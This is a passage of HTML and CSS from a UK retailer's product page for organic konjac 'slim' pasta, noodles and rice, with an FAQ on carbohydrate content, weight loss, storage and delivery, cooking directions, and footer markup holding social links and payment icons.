                <h2 class="head-para head-paraa"> How long will it last once opened? </h2>
              </span>
              <p class="below-txt below-txtt">2 days once opened. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-odd">
            <div class="for-lin for-linn ">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> What is konjac? </h2>
              </span>
              <p class="below-txt below-txtt">Konjac is a root vegetable that grows in Asia. It looks like a yam. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-odd">
            <div class="for-lin for-linn ">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> How will it help me lose weight? </h2>
              </span>
              <p class="below-txt below-txtt">If you had a regular meal with a 100g of basmati rice on the side, but you replaced the basmati rice with Slim Rice, you would essentially be removing up to 70g of carbohydrates from your meal. That meal with Slim Rice would still help feel satiated like a regular meal would, but with far less carbohydrates. Now multiply that by 7 and you will have saved nearly 500g of carbohydrates in your weekly diet. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-odd">
            <div class="for-lin for-linn ">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> Can anyone eat Konjac? </h2>
              </span>
              <p class="below-txt below-txtt">Yes, unless you have an allergy to any of the ingredients. This range is suitable for keto, gluten-free, low sugar, fodmap and paleo diets. However, if you have any doubts or if you have any medical concerns, please consult your GP. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-odd">
            <div class="for-lin for-linn ">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> There is an odour from the pack that resembles sea food or fish, what is that? </h2>
              </span>
              <p class="below-txt below-txtt">The odour is from the water in the pack, this can be easily removed by draining the water and rinsing the konjac under cold water. </p>
            </div>
          </div>
          
          
          
          
          
        </div>

        <div class="my-main-boxx-1">
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-even">
            <div class="for-lin for-linn">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> When can I expect delivery of my order? </h2>
              </span>
              <p class="below-txt below-txtt">Delivery – Please allow up to 5 working days for UK Mainland delivery, 14 days for outside of UK Mainland delivery. (Please note you may be required to sign for your order). </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-even">
            <div class="for-lin for-linn">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> What’s the difference between these products and the conventional? </h2>
              </span>
              <p class="below-txt below-txtt">The organic range is made from 96% water and 4% fibre, whereas regular pasta and noodles are usually made from wheat or egg and rice is made from rice. Per 100g, regular pasta, noodles and rice contains up to 70g of carbohydrates and 350 calories whereas the organic range contains 0g of carbohydrates and 9 calories. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-even">
            <div class="for-lin for-linn">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> How is it 0g carbohydrates? </h2>
              </span>
              <p class="below-txt below-txtt">The organic range is mostly made from Water and Konjac flour. Konjac flour is made from a root vegetable called Konjac, which looks like yam. Konjac flour is rich in water soluble glucomannan fibre. When mixed with water, it absorbs many times its own weight. Since water contains no carbohydrates and Glucomannan fibre does not get absorbed by the body, there are no carbohydrates available for the body to absorb. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-even">
            <div class="for-lin for-linn">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> Can I freeze a half-opened pack? </h2>
              </span>
              <p class="below-txt below-txtt">No, our konjac should not be frozen as this would affect the quality of the food. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-even">
            <div class="for-lin for-linn">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> Is Konjac a 'fad' food? </h2>
              </span>
              <p class="below-txt below-txtt">No! Konjac has been consumed in Asia for many centuries as a staple food in the shape of noodles. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-even">
            <div class="for-lin for-linn">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> Is Konjac suitable for children? </h2>
              </span>
              <p class="below-txt below-txtt">If a child is not following a weight loss diet, then yes. The range is suitable for gluten-free, low sugar, fodmap and paleo diets too. </p>
            </div>
          </div>
          
          
        </div>
      </div>
    </div>
  </div>
</div>


<style>
  .c_faq {
    padding: 30px 0px;
  }

  span.for-fff {
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
  }
  .c-ffaq-c{
    width:100%;
  }
  .c-ffaq-inner{
    max-width: 1200px;
    margin: 0 auto;
    width: 100%;
    padding: 0px 10px;
  }
  p.head-ffaq {
    font-size: 35px;
    font-weight: 900;
    margin: 0px;
    padding: 50px 0px;
    color: #333333;
    text-align: center;
    line-height: normal;
  }
  .my-main-boxx {
    width: 100%;
    padding: 20px 0px;
    display: flex;
    flex-wrap: wrap;
    box-sizing: border-box;
  }

  p.below-txtt {
    display:none;
    padding-top: 30px;
    color: #333333;
    font-size: 16px;
  }
  .qa-blockk {
    /*     margin-bottom: 10px; */
    width: 100%;
    padding: 0px 20px;
  }
  h2.head-paraa {
    width: 100%;
    font-size: 18px;
    font-weight: 700;
    color: #333333;
    margin: 0px;
    text-transform: none;
    padding-right: 30px;
    line-height: normal;
  }
  .for-linn {
    padding: 25px 15px;
    cursor: pointer;
    border-top: 1px solid black;
    border-left: none;
    border-right: none;
    height: 100%;
    min-height: 96px;
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
  .qa-blockk-odd:last-child .for-linn{
    border-bottom: 1px solid black;
  }
  .qa-blockk-even:last-child .for-linn{
    border-bottom: 1px solid black;
  }
  .bk-color{
    background:#e6eff8;
  }
  .c-faq-iconn {
    font-size: 20px !important;
    color: #333333;
    position: absolute;
    right: 0px;
    top: 50%;
    transform: translateY(-50%);
  }
  .below-txtt span{
    display: block;
    padding: 10px 0px;
  }
  .below-txtt span a{
    font-size: 20px;
    margin: 0px 5px;
  }
  .my-main-boxx-1 {
    width: 50%;
  }
  .head-ffaq-p-title{
   display: none; 
  }

  
  
  @media screen and (max-width: 768px){
    .my-main-boxx-1 {
      width: 100%;
    }
    .for-linn {
      padding: 25px 5px;
    }
    .qa-blockk {
      padding: 0px 5px;
    }
    .qa-blockk-odd:last-child .for-linn{
      border-bottom: 0px;
    }
  }
</style>







</div><div id="shopify-section-template--15677142499497__1636700194f2914bbb" class="shopify-section"><div class="c_use-container">
  <div class="c_bnft-iwt-a-x">
    <div class="c_use-heading">
      <h2>How to cook</h2>
    </div>
    <div class="c_use">
      
      <div class="c_use-a">
        <div class="c_use-main">
          <div class="c_use-main-img">
            
            <img src="//eatwater.co.uk/cdn/shop/files/drain_557d5d44-fe2b-4c24-8943-8e813b9bfe32.png?v=1636700434" alt="">
            
          </div>
          <div class="c_use-main-text">
            <p>Drain away the water from the pack & rinse 2-3 times under cold water.</p>
          </div>
        </div>
      </div>
      
      <div class="c_use-a">
        <div class="c_use-main">
          <div class="c_use-main-img">
            
            <img src="//eatwater.co.uk/cdn/shop/files/fry_a04a547e-f6fb-4a8e-b48e-473d008d3ab5.png?v=1636700411" alt="">
            
          </div>
          <div class="c_use-main-text">
            <p>Heat in an open pan for 2-3 minutes or in a microwave for 1 minute or stir-fry.</p>
          </div>
        </div>
      </div>
      
    </div>

    <div class="c_use-heading">
      
      <h2>How to store</h2>
      
      
      <p>Stored in a cool, dry place. Once opened, store in airtight container with clear water for a maximum of two days.</p>
      
    </div>


  </div>
</div>







<style>
  .c_use-container{
    max-width: 600px;
    margin: 0px auto;
    padding: 30px 10px;
  }
  .c_use-heading{
    text-align: center;
    padding-bottom: 10px;
  }
  .c_use-heading h2{
    font-size: 21px;
    text-transform: uppercase;
    color: #800080;
    font-weight: 700;
    margin: 0px;
    font-family: 'museo';
  }
  .c_use-heading p{
    font-size: 14px;
    margin: 0px;
    margin-top: 10px;
  }
  .c_use{
    padding: 20px 0px;
  }
  .c_use-a{
    margin-bottom: 10px;
  }
  .c_use-a:last-child{
    margin-bottom: 0px;
  }
  .c_use-main{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    text-align: center;
  }
  .c_use-main-img{
    width: 15%;
    padding: 0px 5px;
  }
  .c_use-main-img img{
    width: 50px;
    display: block;
    margin: 0px auto;
    object-fit: cover;
  }
  .c_use-main-text{
    width: calc(85% - 15%);
    padding: 0px 5px;
  }
  .c_use-main-text p{
    font-size: 14px;
    margin: 0px;
  }

  @media (max-width: 768px){
    /*     .c_use-main-text p {
    font-size: 16px;
  } */
    .c_use-main-img {
      width: 20%;
    }
    .c_use-main-text {
      width: 80%;
    }
    .c_use-heading h2 {
      font-size: 24px;
    }
    .c_use-heading{
      padding-bottom: 10px;
    }
  }
</style>









</div><div id="shopify-section-template--15677142499497__product-recommendations" class="shopify-section"><div class="product-recommendations"
     data-product-id="7342423310505"
     data-section-id="template--15677142499497__product-recommendations"
     data-section-type="product-recommendations"
     data-url="/recommendations/products?section_id=template--15677142499497__product-recommendations&limit=4&product_id=7342423310505"
     data-cc-animate></div>


</div>
          </main>
        </div>
        <!-- /#page-wrap-content -->

        <div id="shopify-section-footer" class="shopify-section"><footer id="page-footer" class="page-footer" data-section-type="footer" data-cc-animate>
  <div class="container">
    <div class="back-to-top-row align-centre">
      <a class="hash-link" href="#page-wrap-content"
        ><span class="beside-svg">Back to the top</span> <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
    <path d="M7.41 15.41L12 10.83l4.59 4.58L18 14l-6-6-6 6z"/>
    <path d="M0 0h24v24H0z" fill="none"/>
</svg></a>
    </div>

    <div class="row section padless-top signup-row">
      <div class="extra-column half column">
        
          
            <div class="rte lightly-spaced-row"><p><strong>Join our Newsletter</strong> </p></div>
          
          <div class="mailing-list">
  <form method="post" action="/contact#footer_signup_form" id="footer_signup_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
      <input type="hidden" name="contact[tags]" value="prospect,newsletter"/>
      <div class="input-row inline-input-button">
        <input type="email" placeholder="Email address" aria-label="Email address" class="required" value="" name="contact[email]" required />
        <input type="submit" value="Subscribe" />
      </div>
      
    
  </form>
</div>

        
      </div>

      <div class="social-column align-right-desktop half column">
        

  <div class="social-links ">
    <ul class="social-links__list">
      
        <li><a aria-label="Twitter" class="twitter" target="_blank" rel="noopener" href="https://twitter.com/Eat_Water"><svg width="48px" height="40px" viewBox="0 0 48 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Twitter</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-240.000000, -299.000000)" fill="#000000">
            <path d="M288,303.735283 C286.236309,304.538462 284.337383,305.081618 282.345483,305.324305 C284.379644,304.076201 285.940482,302.097147 286.675823,299.739617 C284.771263,300.895269 282.666667,301.736006 280.418384,302.18671 C278.626519,300.224991 276.065504,299 273.231203,299 C267.796443,299 263.387216,303.521488 263.387216,309.097508 C263.387216,309.88913 263.471738,310.657638 263.640782,311.397255 C255.456242,310.975442 248.201444,306.959552 243.341433,300.843265 C242.493397,302.339834 242.008804,304.076201 242.008804,305.925244 C242.008804,309.426869 243.747139,312.518238 246.389857,314.329722 C244.778306,314.280607 243.256911,313.821235 241.9271,313.070061 L241.9271,313.194294 C241.9271,318.08848 245.322064,322.17082 249.8299,323.095341 C249.004402,323.33225 248.133826,323.450704 247.235077,323.450704 C246.601162,323.450704 245.981335,323.390033 245.381229,323.271578 C246.634971,327.28169 250.269414,330.2026 254.580032,330.280607 C251.210424,332.99061 246.961789,334.605634 242.349709,334.605634 C241.555203,334.605634 240.769149,334.559408 240,334.466956 C244.358514,337.327194 249.53689,339 255.095615,339 C273.211481,339 283.114633,323.615385 283.114633,310.270495 C283.114633,309.831347 283.106181,309.392199 283.089276,308.961719 C285.013559,307.537378 286.684275,305.760563 288,303.735283"></path>
        </g>
        <g transform="translate(-1332.000000, -476.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Facebook" class="facebook" target="_blank" rel="noopener" href="https://facebook.com/slimpasta"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Facebook</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-325.000000, -295.000000)" fill="#000000">
            <path d="M350.638355,343 L327.649232,343 C326.185673,343 325,341.813592 325,340.350603 L325,297.649211 C325,296.18585 326.185859,295 327.649232,295 L370.350955,295 C371.813955,295 373,296.18585 373,297.649211 L373,340.350603 C373,341.813778 371.813769,343 370.350955,343 L358.119305,343 L358.119305,324.411755 L364.358521,324.411755 L365.292755,317.167586 L358.119305,317.167586 L358.119305,312.542641 C358.119305,310.445287 358.701712,309.01601 361.70929,309.01601 L365.545311,309.014333 L365.545311,302.535091 C364.881886,302.446808 362.604784,302.24957 359.955552,302.24957 C354.424834,302.24957 350.638355,305.625526 350.638355,311.825209 L350.638355,317.167586 L344.383122,317.167586 L344.383122,324.411755 L350.638355,324.411755 L350.638355,343 L350.638355,343 Z"></path>
        </g>
        <g transform="translate(-1417.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Youtube" class="youtube" target="_blank" rel="noopener" href="https://www.youtube.com/user/EatWaterVideos"><svg width="48px" height="34px" viewBox="0 0 48 34" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Youtube</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-567.000000, -302.000000)" fill="#000000">
            <path d="M586.044,325.269916 L586.0425,311.687742 L599.0115,318.502244 L586.044,325.269916 Z M614.52,309.334163 C614.52,309.334163 614.0505,306.003199 612.612,304.536366 C610.7865,302.610299 608.7405,302.601235 607.803,302.489448 C601.086,302 591.0105,302 591.0105,302 L590.9895,302 C590.9895,302 580.914,302 574.197,302.489448 C573.258,302.601235 571.2135,302.610299 569.3865,304.536366 C567.948,306.003199 567.48,309.334163 567.48,309.334163 C567.48,309.334163 567,313.246723 567,317.157773 L567,320.82561 C567,324.73817 567.48,328.64922 567.48,328.64922 C567.48,328.64922 567.948,331.980184 569.3865,333.447016 C571.2135,335.373084 573.612,335.312658 574.68,335.513574 C578.52,335.885191 591,336 591,336 C591,336 601.086,335.984894 607.803,335.495446 C608.7405,335.382148 610.7865,335.373084 612.612,333.447016 C614.0505,331.980184 614.52,328.64922 614.52,328.64922 C614.52,328.64922 615,324.73817 615,320.82561 L615,317.157773 C615,313.246723 614.52,309.334163 614.52,309.334163 L614.52,309.334163 Z"></path>
        </g>
        <g transform="translate(-1659.000000, -479.000000)"></g>
    </g>
</svg></a></li>
      
      
      
        <li><a aria-label="Instagram" class="instagram" target="_blank" rel="noopener" href="https://instagram.com/eat_water"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Instagram</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-642.000000, -295.000000)" fill="#000000">
            <path d="M666.000048,295 C659.481991,295 658.664686,295.027628 656.104831,295.144427 C653.550311,295.260939 651.805665,295.666687 650.279088,296.260017 C648.700876,296.873258 647.362454,297.693897 646.028128,299.028128 C644.693897,300.362454 643.873258,301.700876 643.260017,303.279088 C642.666687,304.805665 642.260939,306.550311 642.144427,309.104831 C642.027628,311.664686 642,312.481991 642,319.000048 C642,325.518009 642.027628,326.335314 642.144427,328.895169 C642.260939,331.449689 642.666687,333.194335 643.260017,334.720912 C643.873258,336.299124 644.693897,337.637546 646.028128,338.971872 C647.362454,340.306103 648.700876,341.126742 650.279088,341.740079 C651.805665,342.333313 653.550311,342.739061 656.104831,342.855573 C658.664686,342.972372 659.481991,343 666.000048,343 C672.518009,343 673.335314,342.972372 675.895169,342.855573 C678.449689,342.739061 680.194335,342.333313 681.720912,341.740079 C683.299124,341.126742 684.637546,340.306103 685.971872,338.971872 C687.306103,337.637546 688.126742,336.299124 688.740079,334.720912 C689.333313,333.194335 689.739061,331.449689 689.855573,328.895169 C689.972372,326.335314 690,325.518009 690,319.000048 C690,312.481991 689.972372,311.664686 689.855573,309.104831 C689.739061,306.550311 689.333313,304.805665 688.740079,303.279088 C688.126742,301.700876 687.306103,300.362454 685.971872,299.028128 C684.637546,297.693897 683.299124,296.873258 681.720912,296.260017 C680.194335,295.666687 678.449689,295.260939 675.895169,295.144427 C673.335314,295.027628 672.518009,295 666.000048,295 Z M666.000048,299.324317 C672.40826,299.324317 673.167356,299.348801 675.69806,299.464266 C678.038036,299.570966 679.308818,299.961946 680.154513,300.290621 C681.274771,300.725997 682.074262,301.246066 682.91405,302.08595 C683.753934,302.925738 684.274003,303.725229 684.709379,304.845487 C685.038054,305.691182 685.429034,306.961964 685.535734,309.30194 C685.651199,311.832644 685.675683,312.59174 685.675683,319.000048 C685.675683,325.40826 685.651199,326.167356 685.535734,328.69806 C685.429034,331.038036 685.038054,332.308818 684.709379,333.154513 C684.274003,334.274771 683.753934,335.074262 682.91405,335.91405 C682.074262,336.753934 681.274771,337.274003 680.154513,337.709379 C679.308818,338.038054 678.038036,338.429034 675.69806,338.535734 C673.167737,338.651199 672.408736,338.675683 666.000048,338.675683 C659.591264,338.675683 658.832358,338.651199 656.30194,338.535734 C653.961964,338.429034 652.691182,338.038054 651.845487,337.709379 C650.725229,337.274003 649.925738,336.753934 649.08595,335.91405 C648.246161,335.074262 647.725997,334.274771 647.290621,333.154513 C646.961946,332.308818 646.570966,331.038036 646.464266,328.69806 C646.348801,326.167356 646.324317,325.40826 646.324317,319.000048 C646.324317,312.59174 646.348801,311.832644 646.464266,309.30194 C646.570966,306.961964 646.961946,305.691182 647.290621,304.845487 C647.725997,303.725229 648.246066,302.925738 649.08595,302.08595 C649.925738,301.246066 650.725229,300.725997 651.845487,300.290621 C652.691182,299.961946 653.961964,299.570966 656.30194,299.464266 C658.832644,299.348801 659.59174,299.324317 666.000048,299.324317 Z M666.000048,306.675683 C659.193424,306.675683 653.675683,312.193424 653.675683,319.000048 C653.675683,325.806576 659.193424,331.324317 666.000048,331.324317 C672.806576,331.324317 678.324317,325.806576 678.324317,319.000048 C678.324317,312.193424 672.806576,306.675683 666.000048,306.675683 Z M666.000048,327 C661.581701,327 658,323.418299 658,319.000048 C658,314.581701 661.581701,311 666.000048,311 C670.418299,311 674,314.581701 674,319.000048 C674,323.418299 670.418299,327 666.000048,327 Z M681.691284,306.188768 C681.691284,307.779365 680.401829,309.068724 678.811232,309.068724 C677.22073,309.068724 675.931276,307.779365 675.931276,306.188768 C675.931276,304.598171 677.22073,303.308716 678.811232,303.308716 C680.401829,303.308716 681.691284,304.598171 681.691284,306.188768 Z"></path>
        </g>
        <g transform="translate(-1734.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Pinterest" class="pinterest" target="_blank" rel="noopener" href="https://www.pinterest.co.uk/EatWater/"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Pinterest</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-407.000000, -295.000000)" fill="#000000">
            <path d="M431.001411,295 C417.747575,295 407,305.744752 407,319.001411 C407,328.826072 412.910037,337.270594 421.368672,340.982007 C421.300935,339.308344 421.357382,337.293173 421.78356,335.469924 C422.246428,333.522491 424.871229,322.393897 424.871229,322.393897 C424.871229,322.393897 424.106368,320.861351 424.106368,318.59499 C424.106368,315.038808 426.169518,312.38296 428.73505,312.38296 C430.91674,312.38296 431.972306,314.022755 431.972306,315.987123 C431.972306,318.180102 430.572411,321.462515 429.852708,324.502205 C429.251543,327.050803 431.128418,329.125243 433.640325,329.125243 C438.187158,329.125243 441.249427,323.285765 441.249427,316.36532 C441.249427,311.10725 437.707356,307.170048 431.263891,307.170048 C423.985006,307.170048 419.449462,312.59746 419.449462,318.659905 C419.449462,320.754101 420.064738,322.227377 421.029988,323.367613 C421.475922,323.895396 421.535191,324.104251 421.374316,324.708238 C421.261422,325.145705 420.996119,326.21256 420.886047,326.633092 C420.725172,327.239901 420.23408,327.460046 419.686541,327.234256 C416.330746,325.865408 414.769977,322.193509 414.769977,318.064385 C414.769977,311.248368 420.519139,303.069148 431.921503,303.069148 C441.085729,303.069148 447.117128,309.704533 447.117128,316.819721 C447.117128,326.235138 441.884459,333.268478 434.165285,333.268478 C431.577174,333.268478 429.138649,331.868584 428.303228,330.279591 C428.303228,330.279591 426.908979,335.808608 426.615452,336.875463 C426.107426,338.724114 425.111131,340.575587 424.199506,342.014994 C426.358617,342.652849 428.63909,343 431.001411,343 C444.255248,343 455,332.255248 455,319.001411 C455,305.744752 444.255248,295 431.001411,295"></path>
        </g>
        <g transform="translate(-1499.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Tiktok" class="tiktok" target="_blank" rel="noopener" href="https://tiktok.com/@eatwater.co.uk"><svg width="15" height="16" viewBox="0 0 15 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill="currentColor"
        d="M7.63849 0.0133333C8.51182 0 9.37849 0.00666667 10.2452 0C10.2985 1.02 10.6652 2.06 11.4118 2.78C12.1585 3.52 13.2118 3.86 14.2385 3.97333V6.66C13.2785 6.62667 12.3118 6.42667 11.4385 6.01333C11.0585 5.84 10.7052 5.62 10.3585 5.39333C10.3518 7.34 10.3652 9.28667 10.3452 11.2267C10.2918 12.16 9.98516 13.0867 9.44516 13.8533C8.57183 15.1333 7.05849 15.9667 5.50516 15.9933C4.55183 16.0467 3.59849 15.7867 2.78516 15.3067C1.43849 14.5133 0.491825 13.06 0.351825 11.5C0.338492 11.1667 0.331825 10.8333 0.345158 10.5067C0.465158 9.24 1.09183 8.02667 2.06516 7.2C3.17183 6.24 4.71849 5.78 6.16516 6.05333C6.17849 7.04 6.13849 8.02667 6.13849 9.01333C5.47849 8.8 4.70516 8.86 4.12516 9.26C3.70516 9.53333 3.38516 9.95333 3.21849 10.4267C3.07849 10.7667 3.11849 11.14 3.12516 11.5C3.28516 12.5933 4.33849 13.5133 5.45849 13.4133C6.20516 13.4067 6.91849 12.9733 7.30516 12.34C7.43182 12.12 7.57182 11.8933 7.57849 11.6333C7.64516 10.44 7.61849 9.25333 7.62516 8.06C7.63182 5.37333 7.61849 2.69333 7.63849 0.0133333Z"></path>
</svg>
</a></li>
      

      
    </ul>
  </div>


      </div>
    </div>

    
      <div class="footer-columns row section padless-top">
        
          <div class="logo-column column">
            <div class="footer-logo-container">
              
                <a href="/"><img src="//eatwater.co.uk/cdn/shop/files/eat-water-logo_ccedc483-4a1d-406d-ace6-defb98d1fa05_500x.png?v=1635246550" alt="Eat water blue and white sign" /></a>
              
            </div>
          </div>
        

        

        
          <div
            class="links-column column"
            role="navigation"
            aria-label="Footer navigation"
          >
            <ul class="plain">
              
                <li><a href="/pages/faqs-1" title="">FAQs</a></li>
              
                <li><a href="/pages/earn-rewards" title="">Earn Rewards</a></li>
              
                <li><a href="/pages/contact-us" title="">Contact Us</a></li>
              
                <li><a href="/pages/terms-and-conditions" title="">Terms and Conditions</a></li>
              
                <li><a href="/pages/privacy-policy" title="">Privacy Policy</a></li>
              
                <li><a href="/pages/return-policy" title="">Returns Policy</a></li>
              
                <li><a href="/pages/cookie-policy" title="">Cookie Policy </a></li>
              
            </ul>
          </div>
        

        
          <div
            class="links-column column"
            role="navigation"
            aria-label="Secondary footer navigation"
          >
            <ul class="plain">
              
                <li><a href="/pages/earn-rewards" title="">Earn Rewards</a></li>
              
                <li><a href="/pages/contact-us" title="">Contact Us</a></li>
              
                <li><a href="/pages/about-us" title="">About Us</a></li>
              
                <li><a href="/pages/bloggers-program" title="">Bloggers Program</a></li>
              
                <li><a href="/pages/distributor-enquiries" title="">Distributor Enquiries</a></li>
              
                <li><a href="/pages/affiliate-programme" title="">Affiliate Programme</a></li>
              
                <li><a href="/blogs/stores" title="">International Customers</a></li>
              
            </ul>
          </div>
        

        
          <div
            class="links-column column"
            role="navigation"
            aria-label="Tertiary footer navigation"
          >
            <ul class="plain">
              
                <li><a href="/blogs/blog" title="">Slim Blog</a></li>
              
                <li><a href="/pages/slim-stories" title="">Slim Stories</a></li>
              
                <li><a href="/blogs/ambassador" title="">Ambassadors</a></li>
              
                <li><a href="/pages/community" title="">Community</a></li>
              
                <li><a href="/blogs/news" title="">News</a></li>
              
            </ul>
          </div>
        
      </div>

    

    <div class="footer-lower inline-row spaced">
      <div class="inline-item left localization localization--footer">
        <form method="post" action="/localization" id="localization_form_footer" accept-charset="UTF-8" class="selectors-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto" /></form>
      </div>
    </div>
    <div class="footer-lower inline-row spaced">
      <div class="inline-item right last payment-methods">
        
          <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

        
          <svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 